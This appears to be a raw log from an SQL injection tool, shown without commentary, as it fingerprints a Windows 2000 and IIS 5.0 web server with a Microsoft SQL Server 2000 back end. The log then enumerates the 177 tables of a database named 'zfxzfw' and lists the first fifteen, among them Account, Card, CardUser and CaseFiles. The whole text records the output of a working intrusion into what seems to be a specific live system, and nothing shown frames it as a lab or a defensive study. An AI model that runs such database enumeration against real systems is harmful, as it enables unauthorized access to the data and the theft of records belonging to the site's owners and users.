 C:\WINDOWS\system32\cmd.exe
---
[12:23:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP.NET 1.1.4322, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[12:23:49] [INFO] fetching tables for database: zfxzfw
[12:23:49] [INFO] the SQL query used returns 177 entries
Database: zfxzfw
[177 tables]
+------------------------+
| Account |
| AnswerQuestions |
| BanJieChaoShiDetail |
| Bbs |
| BookMarks |
| CBNum |
| CacheFiles |
| Card |
| CardRecorder |
| CardType |
| CardUser |
| CaseCxTmpTable |
| CaseFee |
| CaseFiles |
| CaseIdCxTmpTable |